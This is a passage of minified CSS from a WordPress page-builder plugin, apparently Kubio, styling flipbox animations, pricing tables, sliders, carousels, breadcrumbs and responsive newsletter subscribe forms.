rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-name:headShake;animation-timing-function:ease-in-out}.slideOutUp{animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@keyframes hFlipInBackX{0%{transform:rotateY(-180deg)}to{transform:rotateY(0deg)}}@keyframes hFlipOutBackX{0%{transform:rotateY(0deg)}to{transform:rotateY(-180deg)}}@keyframes hFlipInFrontX{0%{transform:rotateY(0deg)}to{transform:rotateY(180deg)}}@keyframes hFlipOutFrontX{0%{transform:rotateY(180deg)}to{transform:rotateY(0deg)}}@keyframes hFlipInBackY{0%{transform:rotateX(180deg)}to{transform:rotateX(0deg)}}@keyframes hFlipOutBackY{0%{transform:rotateX(0deg)}to{transform:rotateX(180deg)}}@keyframes hFlipInFrontY{0%{transform:rotateX(0deg)}to{transform:rotateX(180deg)}}@keyframes hFlipOutFrontY{0%{transform:rotateX(180deg)}to{transform:rotateX(0deg)}}.hFlipInBackX{animation-name:hFlipInBackX}.hFlipOutBackX{animation-name:hFlipOutBackX}.hFlipInFrontX{animation-name:hFlipInFrontX}.hFlipOutFrontX{animation-name:hFlipOutFrontX}.hFlipInBackY{animation-name:hFlipInBackY}.hFlipOutBackY{animation-name:hFlipOutBackY}.hFlipInFrontY{animation-name:hFlipInFrontY}.hFlipOutFrontY{animation-name:hFlipOutFrontY}.flip-container{perspective:1000px}.flip-container .flipper{overflow:visible!important;position:relative}.flip-container .flipper,.flip-container .flipper .back,.flip-container .flipper .front{transform-style:preserve-3d}.flip-container .back{z-index:9}.flip-container .front{z-index:10}.back,.front{backface-visibility:hidden}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.content-swap .bounceIn,.content-swap .bounceInDown,.content-swap .bounceInLeft,.content-swap .bounceInRight,.content-swap .bounceInUp,.content-swap .hFlipInBackX,.content-swap .hFlipInBackY,.content-swap .rotateIn,.content-swap .rotateInDownLeft,.content-swap .rotateInDownRight,.content-swap .rotateInUpLeft,.content-swap .rotateInUpRight,.content-swap .slideInDown,.content-swap .slideInLeft,.content-swap .slideInRight,.content-swap .slideInUp,.content-swap .zoomIn,.content-swap .zoomInDown,.content-swap .zoomInLeft,.content-swap .zoomInRight,.content-swap .zoomInUp{animation-name:fadeIn}.content-swap .bounceOut,.content-swap .bounceOutDown,.content-swap .bounceOutLeft,.content-swap .bounceOutRight,.content-swap .bounceOutUp,.content-swap .hFlipOutBackX,.content-swap .hFlipOutBackY,.content-swap .rotateOut,.content-swap .rotateOutDownLeft,.content-swap .rotateOutDownRight,.content-swap .rotateOutUpLeft,.content-swap .rotateOutUpRight,.content-swap .slideOutDown,.content-swap .slideOutLeft,.content-swap .slideOutRight,.content-swap .slideOutUp,.content-swap .zoomOut,.content-swap .zoomOutDown,.content-swap .zoomOutLeft,.content-swap .zoomOutRight,.content-swap .zoomOutUp{animation-name:fadeOut}.content-swap .hFlipInFrontX,.content-swap .hFlipInFrontY,.content-swap .hFlipOutFrontX,.content-swap .hFlipOutFrontY{animation-name:none;z-index:0}}@supports (-ms-ime-align:auto){@keyframes edge-force-rerender{0%{transform:translatez(0)}to{transform:translatez(1px)}}.content-swap{animation-delay:1s;animation-duration:.2s;animation-name:edge-force-rerender}}@keyframes slideOutDownNew{0%{transform:translateZ(0)}to{transform:translate3d(0,-100%,0);visibility:hidden}}.wp-block-kubio-flipbox .slideOutDown{animation-name:slideOutDownNew}@keyframes slideOutUpNew{0%{transform:translateZ(0)}to{transform:translate3d(0,100%,0);visibility:hidden}}.wp-block-kubio-flipbox .slideOutUp{animation-name:slideOutUpNew}@keyframes zoomOutDownNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom}}.wp-block-kubio-flipbox .zoomOutDown{animation-name:zoomOutDownNew}@keyframes zoomOutUpNew{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom}}.wp-block-kubio-flipbox .zoomOutUp{animation-name:zoomOutUpNew}@keyframes rotateOutUpLeftNew{0%{opacity:1;-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.wp-block-kubio-flipbox .rotateOutUpLeft{animation-name:rotateOutUpLeftNew}@keyframes rotateOutUpRightNew{0%{opacity:1;-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.wp-block-kubio-flipbox .rotateOutUpRight{animation-name:rotateOutUpRightNew}@keyframes rotateOutDownLeftNew{0%{opacity:1;-webkit-transform-origin:left bottom;transform-origin:left bottom}to{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom}}.wp-block-kubio-flipbox .rotateOutDownLeft{animation-name:rotateOutDownLeftNew}@keyframes rotateOutDownRightNew{0%{opacity:1;-webkit-transform-origin:right bottom;transform-origin:right bottom}to{opacity:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}}.wp-block-kubio-flipbox .rotateOutDownRight{animation-name:rotateOutDownRightNew}@keyframes fadeOutDownNew{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.wp-block-kubio-flipbox .fadeOutDown{animation-name:fadeOutDownNew}@keyframes fadeOutUpNew{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.wp-block-kubio-flipbox .fadeOutUp{animation-name:fadeOutUpNew}@keyframes bounceOutDownNew{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.wp-block-kubio-flipbox .bounceOutDown{animation-name:bounceOutDownNew}@keyframes bounceOutUpNew{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.wp-block-kubio-flipbox .bounceOutUp{animation-name:bounceOutUpNew}.site .wp-block-kubio-flipbox__container:hover .h-flipbox-hover-container{opacity:1;visibility:visible}.wp-block-kubio-flipbox.is-box-state-hover .h-flipbox-hover-container{display:flex;opacity:1;visibility:visible}.wp-block-kubio-flipbox .h-show-hover-state[class*=Out]{animation-fill-mode:unset}.wp-block-kubio-flipboxcontent__container{flex:1!important;ms-flex:1!important}.wp-block-kubio-flipboxcontent__container .block-list-appender,.wp-block-kubio-flipboxcontent__container>*,.wp-block-kubio-flipboxcontent__inner{width:100%}.wp-block-kubio-flipboxhover__container{background-color:rgba(0,0,0,.6);display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-kubio-flipboxhover__container>*{width:100%}.wp-block-kubio-flipboxhover__container[data-kubio-component=link]{cursor:pointer}.wp-block-kubio-flipboxhover__container .block-list-appender{box-shadow:inset 0 0 0 1px #fff;color:#fff;width:100%}.wp-block-kubio-flipboxhover__container .wp-block-kubio-flipboxhover__inner .h-x-container-inner{margin-left:0;margin-right:0}.editor-styles-wrapper .wp-block-kubio-flipboxhover__container{display:none;position:absolute}.h-hide-animation{animation-name:unset!important}.border-radius-inherit{border-radius:inherit}.wp-block-kubio-pricing{display:flex;margin-bottom:0;max-width:100%}.wp-block-kubio-pricing.wp-block[data-kubio]{line-height:1}.wp-block-kubio-pricing__container .wp-block-kubio-pricing__originalPrice{padding-right:10px}.wp-block-kubio-pricing__container .wp-block-kubio-pricing__currentPrice,.wp-block-kubio-pricing__container .wp-block-kubio-pricing__originalPrice{display:flex}.wp-block-kubio-pricing__container .wp-block-kubio-pricing__currentPrice .wp-block-kubio-pricing__>span,.wp-block-kubio-pricing__container .wp-block-kubio-pricing__originalPrice .wp-block-kubio-pricing__>span{display:block}.wp-block-kubio-pricing__originalPriceDecimal,.wp-block-kubio-pricing__originalPriceInner,.wp-block-kubio-pricing__originalPriceSymbol{text-decoration:line-through}.wp-block-kubio-pricing-table-item{max-width:100%;min-width:0}.wp-block-kubio-pricing-table-item.masonry-item{transition-duration:0s}.wp-block-kubio-pricing-table-item__content .h-heading h1:last-child,.wp-block-kubio-pricing-table-item__content .h-heading h2:last-child,.wp-block-kubio-pricing-table-item__content .h-heading h3:last-child,.wp-block-kubio-pricing-table-item__content .h-heading h4:last-child,.wp-block-kubio-pricing-table-item__content .h-heading h5:last-child,.wp-block-kubio-pricing-table-item__content .h-heading h6:last-child,.wp-block-kubio-pricing-table-item__content .h-heading p:last-child,.wp-block-kubio-pricing-table-item__content .h-text h1:last-child,.wp-block-kubio-pricing-table-item__content .h-text h2:last-child,.wp-block-kubio-pricing-table-item__content .h-text h3:last-child,.wp-block-kubio-pricing-table-item__content .h-text h4:last-child,.wp-block-kubio-pricing-table-item__content .h-text h5:last-child,.wp-block-kubio-pricing-table-item__content .h-text h6:last-child,.wp-block-kubio-pricing-table-item__content .h-text p:last-child,.wp-block-kubio-pricing-table-item__content>:last-child{margin-bottom:0}.wp-block-kubio-pricing-table-item__inner{flex-shrink:1;max-width:100%;position:relative}.wp-block-kubio-pricing-table-item__align{flex:1 0 auto;max-width:100%}.c-y-container .h-heading h1:last-child,.c-y-container .h-heading h2:last-child,.c-y-container .h-heading h3:last-child,.c-y-container .h-heading h4:last-child,.c-y-container .h-heading h5:last-child,.c-y-container .h-heading h6:last-child,.c-y-container .h-heading p:last-child,.c-y-container .h-text h1:last-child,.c-y-container .h-text h2:last-child,.c-y-container .h-text h3:last-child,.c-y-container .h-text h4:last-child,.c-y-container .h-text h5:last-child,.c-y-container .h-text h6:last-child,.c-y-container .h-text p:last-child{margin-bottom:0}.wp-block-kubio-pricing-table-item__ribbon{position:absolute!important;top:0;z-index:1}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--left{left:0}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--left .ribbon-text__outside{left:0;transform:rotate(1turn)}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--left .ribbon-icon{left:30%}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--left .triangle-top{border-left-width:0!important;border-right-color:transparent!important;border-style:solid solid none none!important}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--right{right:0}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--right .ribbon-text__outside{right:0;transform:rotate(90deg)}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--right .ribbon-icon{left:70%}.wp-block-kubio-pricing-table-item__ribbon.price-ribbon--right .triangle-top{border-left-color:transparent!important;border-right-width:0!important;border-style:solid none none solid!important}.wp-block-kubio-pricing-table-item__ribbon-wrapper{bottom:0;left:0;overflow:hidden;pointer-events:none;position:absolute!important;right:0;top:0;z-index:1000}.wp-block-kubio-pricing-table-item__triangle-top{background-color:transparent!important;border-bottom-width:0!important;box-sizing:border-box;height:0;position:static!important;width:0}.wp-block-kubio-pricing-table-item__ribbon-icon{position:absolute!important;top:30%;transform:translate(-50%,-50%)}.wp-block-kubio-pricing-table-item__ribbon-text{align-items:center;display:inline-flex;justify-content:center;text-align:center;transform-origin:center center 0;width:200%}.wp-block-kubio-pricing-table-item .ribbon-text__outside{height:250px;position:absolute;top:0;width:250px}.wp-block-kubio-slider{position:relative}[data-kubio] .wp-block-kubio-slider{max-width:100%!important}.wp-block-kubio-slider__container{display:flex;width:100%}.wp-block-kubio-slider .swiper-wrapper{align-items:stretch!important}.wp-block-kubio-slider-item__outer{flex-basis:100%!important;min-width:100%!important;width:100%!important}.wp-block-kubio-slider-item__inner{height:100%!important;width:100%;word-wrap:break-word}.wp-block-kubio-slider-item__align{width:100%}body:not(.editor-styles-wrapper) .wp-block-kubio-slider-item .h-column__content .h-x-container .wp-block-kubio-buttongroup__spacing>:last-child,body:not(.editor-styles-wrapper) .wp-block-kubio-slider-item .h-column__content .h-x-container>:last-child,body:not(.editor-styles-wrapper) .wp-block-kubio-slider-item .h-x-container-inner{margin-bottom:0}.wp-block-kubio-slider-item.is-selected{visibility:visible}.ken-burns-effect .swiper-slide-active .wp-block-kubio-slider-item__inner>.background-wrapper>.background-layer .forceBackgroundLayer{animation:slider-ken-burns-effect 10s ease infinite alternate;background-attachment:scroll;background-position:50%;background-repeat:no-repeat;background-size:cover}.swiper-container-fade .wp-block-kubio-slider-item__outer:not(.swiper-slide-active){opacity:0!important}@keyframes slider-ken-burns-effect{0%{transform:scale(1);transform-origin:center center}to{transform:scale(1.1)}}.swiper-container-coverflow{padding:18px 0}.kubio-slider-play-effect button{-webkit-user-select:none;-moz-user-select:none;user-select:none}.kubio-slider-play-effect button[disabled]{pointer-events:none}.kubio-slider-play-effect .h-control-notice{margin-top:10px}.wp-block-kubio-carousel{position:relative}[data-kubio] .wp-block-kubio-carousel{max-width:100%!important}.wp-block-kubio-carousel__container{display:flex;width:100%}.wp-block-kubio-carousel__outer{padding-left:0;padding-right:0}.wp-block-kubio-carousel .swiper-wrapper{align-items:stretch!important}.wp-block-kubio-slider-content{display:flex;height:-moz-max-content!important;height:max-content!important;width:100%}.wp-block-kubio-slider-content .swiper-wrapper{height:auto}.wp-block-kubio-slider-content__outer{height:100%!important;padding:0}.wp-block-kubio-slider-content__inner{flex-wrap:nowrap;margin:0}.wp-block-kubio-carousel-item__inner{height:100%!important;width:100%;word-wrap:break-word}.wp-block-kubio-carousel-item__align{width:100%}body:not(.editor-styles-wrapper) .wp-block-kubio-carousel-item .h-column__content .h-x-container .wp-block-kubio-buttongroup__spacing>:last-child,body:not(.editor-styles-wrapper) .wp-block-kubio-carousel-item .h-column__content .h-x-container>:last-child,body:not(.editor-styles-wrapper) .wp-block-kubio-carousel-item .h-x-container-inner{margin-bottom:0}.wp-block-kubio-carousel-item.is-selected{visibility:visible}.wp-block-kubio-slider-arrow.wp-block.position-relative[data-kubio],.wp-block-kubio-slider-arrow[data-kubio]{margin:0}.wp-block-kubio-slider-arrow__outer{bottom:0;display:flex;left:0;pointer-events:none;position:absolute!important;right:0;top:0;z-index:100}.wp-block-kubio-slider-arrow__container{width:100%}.wp-block-kubio-slider-arrow__inner{background-image:none!important;cursor:pointer;display:inline-block;height:auto;left:0;margin-top:0!important;pointer-events:auto;position:relative!important;top:unset!important;transform:translateY(0);width:auto;z-index:200}.wp-block-kubio-slider-arrow__inner.swiper-button-next{left:auto;right:0}.wp-block-kubio-slider-arrow__inner span{cursor:pointer}.wp-block-kubio-slider-dots[data-kubio]{margin:0}.wp-block-kubio-slider-dots__inner{display:flex}.wp-block-kubio-slider-dots__outer{bottom:0;display:flex;left:0;pointer-events:none;position:absolute!important;right:0;top:0;z-index:300}.wp-block-kubio-slider-dots__outer .swiper-pagination{bottom:0;position:relative;text-align:center;z-index:300}.wp-block-kubio-slider-dots__outer .swiper-pagination .swiper-pagination-bullet{background-color:#333;background-image:none;border-radius:100%;cursor:pointer;display:inline-block;height:10px;margin:0 4px;pointer-events:auto;width:10px}.swiper-container:not(.swiper-container-cube) .swiper-cube-shadow{display:none!important}.swiper-container.swiper-container-coverflow{perspective:1200px}.swiper-container.swiper-container-coverflow .swiper-slide-shadow-left,.swiper-container.swiper-container-coverflow .swiper-slide-shadow-right{opacity:0!important}.ken-burns-effect .swiper-slide-active .wp-block-kubio-carousel-item__inner>.background-wrapper>.background-layer .forceBackgroundLayer{animation:slider-ken-burns-effect 10s ease infinite alternate;background-attachment:scroll;background-position:50%;background-repeat:no-repeat;background-size:cover}.breadcrumb-items__wrapper{display:flex}.breadcrumb-items__wrapper .breadcrumb-items__prefix{align-items:center;display:inline-flex}.breadcrumb-items__wrapper .kubio-breadcrumb{align-items:center;display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumb-items__wrapper .kubio-breadcrumb>li{align-items:center;display:inline-flex;margin:0;vertical-align:middle}.breadcrumb-items__wrapper .kubio-breadcrumb>li+li:before{color:#ccc;content:"/ ";padding:0 5px}.breadcrumb-items__wrapper .kubio-breadcrumb>li a{display:inline-flex;line-height:1em!important}.breadcrumb-items__wrapper .kubio-breadcrumb>li svg{color:currentColor;fill:currentColor}.breadcrumb-items__wrapper .kubio-breadcrumb>li:last-child span{line-height:1em}.wp-block-kubio-subscribe-form .submit-button--inline .mc4wp-form-fields{display:inline-flex;display:inline-grid;flex-wrap:wrap;grid-template-columns:auto auto}.wp-block-kubio-subscribe-form .submit-button--inline .mc4wp-form-fields input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]){width:100%}.wp-block-kubio-subscribe-form .submit-button--inline .mc4wp-form-fields .kubio-newsletter__email-group{align-items:center;flex:1 1 auto;flex-direction:row;justify-content:flex-start}.wp-block-kubio-subscribe-form .submit-button--inline .mc4wp-form-fields .kubio-newsletter__agree-terms-group{flex:0 1 100%;grid-column:1/span 2;grid-row:2}.wp-block-kubio-subscribe-form .submit-button--inline .mc4wp-form-fields .kubio-newsletter__submit-group{flex:0 1 auto;grid-column:2/span 1;grid-row:1}.wp-block-kubio-subscribe-form .submit-button--inline.kubio-newsletter-email--auto .mc4wp-form-fields{grid-template-columns:1fr auto;width:100%}.wp-block-kubio-subscribe-form .submit-button--inline.kubio-newsletter-email--auto .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--inline.kubio-newsletter-email--custom .mc4wp-form-fields{grid-template-columns:auto auto;width:auto}.wp-block-kubio-subscribe-form .submit-button--inline.kubio-newsletter-email--custom .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto,.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto form{width:100%}.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom,.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom form{width:auto}.wp-block-kubio-subscribe-form .submit-button--below .mc4wp-form-fields{display:block}.wp-block-kubio-subscribe-form .submit-button--below .mc4wp-form-fields .kubio-newsletter__email-group{align-items:flex-start;flex-direction:column;justify-content:center}.wp-block-kubio-subscribe-form .submit-button--below .mc4wp-form-fields .kubio-newsletter__agree-terms-group,.wp-block-kubio-subscribe-form .submit-button--below .mc4wp-form-fields .kubio-newsletter__submit-group{grid-column:unset;grid-row:unset}.wp-block-kubio-subscribe-form .submit-button--below.kubio-newsletter-email--auto .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--below.kubio-newsletter-email--custom .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-start [type=submit]{margin-left:0!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--center [type=submit]{margin-left:auto!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-end [type=submit]{margin-left:auto!important;margin-right:0!important}@media (min-width:576px){.wp-block-kubio-subscribe-form .submit-button--inline-sm .mc4wp-form-fields{display:inline-flex;display:inline-grid;flex-wrap:wrap;grid-template-columns:auto auto}.wp-block-kubio-subscribe-form .submit-button--inline-sm .mc4wp-form-fields input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]){width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-sm .mc4wp-form-fields .kubio-newsletter__email-group{align-items:center;flex:1 1 auto;flex-direction:row;justify-content:flex-start}.wp-block-kubio-subscribe-form .submit-button--inline-sm .mc4wp-form-fields .kubio-newsletter__agree-terms-group{flex:0 1 100%;grid-column:1/span 2;grid-row:2}.wp-block-kubio-subscribe-form .submit-button--inline-sm .mc4wp-form-fields .kubio-newsletter__submit-group{flex:0 1 auto;grid-column:2/span 1;grid-row:1}.wp-block-kubio-subscribe-form .submit-button--inline-sm.kubio-newsletter-email--auto-sm .mc4wp-form-fields{grid-template-columns:1fr auto;width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-sm.kubio-newsletter-email--auto-sm .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--inline-sm.kubio-newsletter-email--custom-sm .mc4wp-form-fields{grid-template-columns:auto auto;width:auto}.wp-block-kubio-subscribe-form .submit-button--inline-sm.kubio-newsletter-email--custom-sm .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-sm,.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-sm form{width:100%}.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-sm,.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-sm form{width:auto}.wp-block-kubio-subscribe-form .submit-button--below-sm .mc4wp-form-fields{display:block}.wp-block-kubio-subscribe-form .submit-button--below-sm .mc4wp-form-fields .kubio-newsletter__email-group{align-items:flex-start;flex-direction:column;justify-content:center}.wp-block-kubio-subscribe-form .submit-button--below-sm .mc4wp-form-fields .kubio-newsletter__agree-terms-group,.wp-block-kubio-subscribe-form .submit-button--below-sm .mc4wp-form-fields .kubio-newsletter__submit-group{grid-column:unset;grid-row:unset}.wp-block-kubio-subscribe-form .submit-button--below-sm.kubio-newsletter-email--auto-sm .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--below-sm.kubio-newsletter-email--custom-sm .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-start-sm [type=submit]{margin-left:0!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--center-sm [type=submit]{margin-left:auto!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-end-sm [type=submit]{margin-left:auto!important;margin-right:0!important}}@media (min-width:768px){.wp-block-kubio-subscribe-form .submit-button--inline-md .mc4wp-form-fields{display:inline-flex;display:inline-grid;flex-wrap:wrap;grid-template-columns:auto auto}.wp-block-kubio-subscribe-form .submit-button--inline-md .mc4wp-form-fields input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]){width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-md .mc4wp-form-fields .kubio-newsletter__email-group{align-items:center;flex:1 1 auto;flex-direction:row;justify-content:flex-start}.wp-block-kubio-subscribe-form .submit-button--inline-md .mc4wp-form-fields .kubio-newsletter__agree-terms-group{flex:0 1 100%;grid-column:1/span 2;grid-row:2}.wp-block-kubio-subscribe-form .submit-button--inline-md .mc4wp-form-fields .kubio-newsletter__submit-group{flex:0 1 auto;grid-column:2/span 1;grid-row:1}.wp-block-kubio-subscribe-form .submit-button--inline-md.kubio-newsletter-email--auto-md .mc4wp-form-fields{grid-template-columns:1fr auto;width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-md.kubio-newsletter-email--auto-md .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--inline-md.kubio-newsletter-email--custom-md .mc4wp-form-fields{grid-template-columns:auto auto;width:auto}.wp-block-kubio-subscribe-form .submit-button--inline-md.kubio-newsletter-email--custom-md .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-md,.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-md form{width:100%}.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-md,.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-md form{width:auto}.wp-block-kubio-subscribe-form .submit-button--below-md .mc4wp-form-fields{display:block}.wp-block-kubio-subscribe-form .submit-button--below-md .mc4wp-form-fields .kubio-newsletter__email-group{align-items:flex-start;flex-direction:column;justify-content:center}.wp-block-kubio-subscribe-form .submit-button--below-md .mc4wp-form-fields .kubio-newsletter__agree-terms-group,.wp-block-kubio-subscribe-form .submit-button--below-md .mc4wp-form-fields .kubio-newsletter__submit-group{grid-column:unset;grid-row:unset}.wp-block-kubio-subscribe-form .submit-button--below-md.kubio-newsletter-email--auto-md .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--below-md.kubio-newsletter-email--custom-md .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-start-md [type=submit]{margin-left:0!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--center-md [type=submit]{margin-left:auto!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-end-md [type=submit]{margin-left:auto!important;margin-right:0!important}}@media (min-width:1024px){.wp-block-kubio-subscribe-form .submit-button--inline-lg .mc4wp-form-fields{display:inline-flex;display:inline-grid;flex-wrap:wrap;grid-template-columns:auto auto}.wp-block-kubio-subscribe-form .submit-button--inline-lg .mc4wp-form-fields input:not([type=file]):not([type=radio]):not([type=checkbox]):not([type=submit]){width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-lg .mc4wp-form-fields .kubio-newsletter__email-group{align-items:center;flex:1 1 auto;flex-direction:row;justify-content:flex-start}.wp-block-kubio-subscribe-form .submit-button--inline-lg .mc4wp-form-fields .kubio-newsletter__agree-terms-group{flex:0 1 100%;grid-column:1/span 2;grid-row:2}.wp-block-kubio-subscribe-form .submit-button--inline-lg .mc4wp-form-fields .kubio-newsletter__submit-group{flex:0 1 auto;grid-column:2/span 1;grid-row:1}.wp-block-kubio-subscribe-form .submit-button--inline-lg.kubio-newsletter-email--auto-lg .mc4wp-form-fields{grid-template-columns:1fr auto;width:100%}.wp-block-kubio-subscribe-form .submit-button--inline-lg.kubio-newsletter-email--auto-lg .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--inline-lg.kubio-newsletter-email--custom-lg .mc4wp-form-fields{grid-template-columns:auto auto;width:auto}.wp-block-kubio-subscribe-form .submit-button--inline-lg.kubio-newsletter-email--custom-lg .mc4wp-form-fields .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-lg,.wp-block-kubio-subscribe-form .kubio-newsletter-email--auto-lg form{width:100%}.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-lg,.wp-block-kubio-subscribe-form .kubio-newsletter-email--custom-lg form{width:auto}.wp-block-kubio-subscribe-form .submit-button--below-lg .mc4wp-form-fields{display:block}.wp-block-kubio-subscribe-form .submit-button--below-lg .mc4wp-form-fields .kubio-newsletter__email-group{align-items:flex-start;flex-direction:column;justify-content:center}.wp-block-kubio-subscribe-form .submit-button--below-lg .mc4wp-form-fields .kubio-newsletter__agree-terms-group,.wp-block-kubio-subscribe-form .submit-button--below-lg .mc4wp-form-fields .kubio-newsletter__submit-group{grid-column:unset;grid-row:unset}.wp-block-kubio-subscribe-form .submit-button--below-lg.kubio-newsletter-email--auto-lg .kubio-newsletter__email-group input{min-width:100%!important}.wp-block-kubio-subscribe-form .submit-button--below-lg.kubio-newsletter-email--custom-lg .kubio-newsletter__email-group input{min-width:unset!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-start-lg [type=submit]{margin-left:0!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--center-lg [type=submit]{margin-left:auto!important;margin-right:auto!important}.wp-block-kubio-subscribe-form .kubio-newsletter--shortcode-layout.submit-button-align--flex-end-lg [type=submit]{margin-left:auto!important;margin-right:0!important}}@media (min-width:1200px){.wp-block-kubio-subscribe-form .submit-button--inline-xl .mc4wp-form-fields{display:inline-flex;display:inline-grid;flex-wrap:wrap;grid-template-columns:auto auto}.wp-block-kubio-subscribe-form 